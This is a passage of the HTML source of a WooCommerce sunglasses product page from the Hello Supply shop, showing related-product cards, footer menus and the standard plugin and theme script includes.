			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/daytime-gold-mirror-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2914" rel="nofollow" data-product_id="2914" data-product_sku="HS 1124" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="last qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2934 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/05/daytime-black-sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="black modern avaitors" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/05/daytime-black-sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/05/daytime-black-sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/05/daytime-black-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="daytime black aviators" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/05/daytime-black-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/05/daytime-black-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/daytime-black-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2934" rel="nofollow" data-product_id="2934" data-product_sku="HS 1133" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/daytime-black-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/daytime-black-sunglasses/">Daytime Black Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/daytime-black-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2934" rel="nofollow" data-product_id="2934" data-product_sku="HS 1133" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-2677 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses  instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/04/So-Real-Sunglasses-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="so real sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/04/So-Real-Sunglasses-1.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/04/So-Real-Sunglasses-1-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/04/So-real-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="retro sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/04/So-real-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/04/So-real-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/realist-black-gold-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2677" rel="nofollow" data-product_id="2677" data-product_sku="HS 989" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/realist-black-gold-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/realist-black-gold-sunglasses/">Realist Black Gold Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/realist-black-gold-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=2677" rel="nofollow" data-product_id="2677" data-product_sku="HS 989" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
				<li class="last qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 post-3242 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple" data-width="col-sm-3">

		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/Purview-Orange-Lens-Sunglasses.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="orange lens sunglasses" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/Purview-Orange-Lens-Sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/Purview-Orange-Lens-Sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div><div class="img-wrap second-image"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/07/purview-orange-lens-sunglasses-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" srcset="https://hellosupply.com/wp-content/uploads/2016/07/purview-orange-lens-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/07/purview-orange-lens-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /></div>
				<div class="cart-overlay">
			<div class="shop-actions clearfix">
				<a class="price-link" href="https://hellosupply.com/product/purview-orange-lens-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3242" rel="nofollow" data-product_id="3242" data-product_sku="HS 1306" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
			</div>
		</div>
				
				<a href="https://hellosupply.com/product/purview-orange-lens-sunglasses/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://hellosupply.com/product/purview-orange-lens-sunglasses/">Purview Orange Lens Sunglasses</a></h3>
		<span class="posted_in"><a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			<a class="price-link" href="https://hellosupply.com/product/purview-orange-lens-sunglasses/">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a></a>

	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Add to cart" data-tooltip-added-text="Added to cart"><a href="?add-to-cart=3242" rel="nofollow" data-product_id="3242" data-product_sku="HS 1306" class="add_to_cart_button ajax_add_to_cart product_type_simple" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" data-added_short="Added"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></a></div>
		</div>
		
	
</li>
			
		</div>

	</div>


		</div>
	
	<meta itemprop="url" content="https://hellosupply.com/product/bound-purple-clear-sunglasses/" />

</div><!-- #product-2224 -->

						
				</section>
				
			</div>
			
					
		<!-- CLOSE article -->
		</article>
	
						
	</div>
	
	



				
			<!--// CLOSE #main-container //-->
			</div>

			<div id="footer-wrap">
				                <!--// OPEN #footer //-->
                <footer id="footer" class="footer-divider">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                                                            <div class="col-sm-3">
                                                                            <section id="nav_menu-4" class="widget widget_nav_menu clearfix"><div class="widget-heading title-wrap clearfix"><h3 class="spb-heading"><span>Contact</span></h3></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://hellosupply.com/contact-us/">Contact Us</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://hellosupply.com/about/">About Us</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-298"><a href="https://hellosupply.com/shop/">All Items</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://hellosupply.com/wholesale/">Wholesale</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="#">Press</a></li>
</ul></div></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="nav_menu-9" class="widget widget_nav_menu clearfix"><div class="widget-heading title-wrap clearfix"><h3 class="spb-heading"><span>Customer Care</span></h3></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://hellosupply.com/my-account/">My Account</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://hellosupply.com/track-your-order/">Track Your Order</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://hellosupply.com/faq/">FAQ</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://hellosupply.com/returns/">Returns</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="https://hellosupply.com/shipping">Shipping Information</a></li>
</ul></div></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>
                                <div class="col-sm-3">
                                                                                                                                                </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            
                <!--// OPEN #copyright //-->
                <footer id="copyright" class="copyright-divider">
                    <div class="container">
                        <div
                            class="text-left">©2026 Atelier · Built with love by <a href="http://www.swiftideas.com">Swift Ideas</a> using <a href="http://wordpress.org/" target="_blank">WordPress</a>. <a href='http://www.swiftideas.com' rel='nofollow'>Premium WordPress Themes by Swift Ideas</a></div>
                                                    <nav class="footer-menu std-menu">
                                <div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li  class="menu-item-295 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://hellosupply.com/my-account/"><span class="menu-item-text">My Account</span></a></li>
<li  class="menu-item-292 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://hellosupply.com/track-your-order/"><span class="menu-item-text">Track Your Order</span></a></li>
<li  class="menu-item-160 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/faq/"><span class="menu-item-text">FAQ</span></a></li>
<li  class="menu-item-291 menu-item menu-item-type-post_type menu-item-object-page   "><a href="https://hellosupply.com/returns/"><span class="menu-item-text">Returns</span></a></li>
<li  class="menu-item-159 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/shipping"><span class="menu-item-text">Shipping Information</span></a></li>
</ul></div>                            </nav>
                                            </div>
                    <!--// CLOSE #copyright //-->
                </footer>

            			</div>

			
		<!--// CLOSE #container //-->
		</div>

		                <!--// BACK TO TOP //-->
                <div id="back-to-top" class="animate-top"><i class="sf-icon-chevron-up"></i></div>
                        <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="sf-icon-close"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class="has-products has-carousel "></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop=""
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="0"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="1"
                 data-product-zoom-type="inner"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Quickview"
	             data-cart-notification="tada"
	             data-username-placeholder="Username"
	             data-email-placeholder="Email"
	             data-password-placeholder="Password"
	             data-username-or-email-placeholder="Username or email address"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>

                    <div id="loveit-locale" data-ajaxurl="https://hellosupply.com/wp-admin/admin-ajax.php" data-nonce="7d86c0a21d"
                 data-alreadyloved="You have already loved this item." data-error="Sorry, there was a problem processing your request."
                 data-loggedin="false"></div>
        
		<script type='text/javascript'>
window.__lo_site_id = 43768;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>            <div id="countdown-locale" data-label_year="Year"
                 data-label_years="Years"
                 data-label_month="Month"
                 data-label_months="Months"
                 data-label_weeks="Weeks"
                 data-label_week="Week"
                 data-label_days="Days"
                 data-label_day="Day"
                 data-label_hours="Hours"
                 data-label_hour="Hour"
                 data-label_mins="Mins"
                 data-label_min="Min"
                 data-label_secs="Secs"
                 data-label_sec="Sec"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hellosupply.com"}},{"@type":"ListItem","position":2,"item":{"name":"Eyewear","@id":"https:\/\/hellosupply.com\/product-category\/eyewear\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sunglasses","@id":"https:\/\/hellosupply.com\/product-category\/eyewear\/sunglasses\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bound Purple Clear Sunglasses","@id":"https:\/\/hellosupply.com\/product\/bound-purple-clear-sunglasses\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/hellosupply.com\/product\/bound-purple-clear-sunglasses\/#product","name":"Bound Purple Clear Sunglasses","url":"https:\/\/hellosupply.com\/product\/bound-purple-clear-sunglasses\/","description":"","image":"https:\/\/hellosupply.com\/wp-content\/uploads\/2016\/02\/Bound-purple-clear-sunglasses.jpg","sku":"HSS 105","offers":[{"@type":"Offer","price":"18.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/hellosupply.com\/product\/bound-purple-clear-sunglasses\/","seller":{"@type":"Organization","name":"Hello Supply Modern Jewelry","url":"https:\/\/hellosupply.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hellosupply.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js' id='spb-frontend-js-min-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hellosupply.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dba9930ba073fea5c4ba54ffb47931a5","fragment_name":"wc_fragments_dba9930ba073fea5c4ba54ffb47931a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/themes/atelier%208/js/sf-scripts.min.js' id='sf-theme-scripts-min-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-content/themes/atelier%208/js/functions.min.js' id='sf-functions-min-js'></script>
<script type='text/javascript' src='https://hellosupply.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>

	<!--// CLOSE BODY //-->
	</body>


<!--// CLOSE HTML //-->
</html>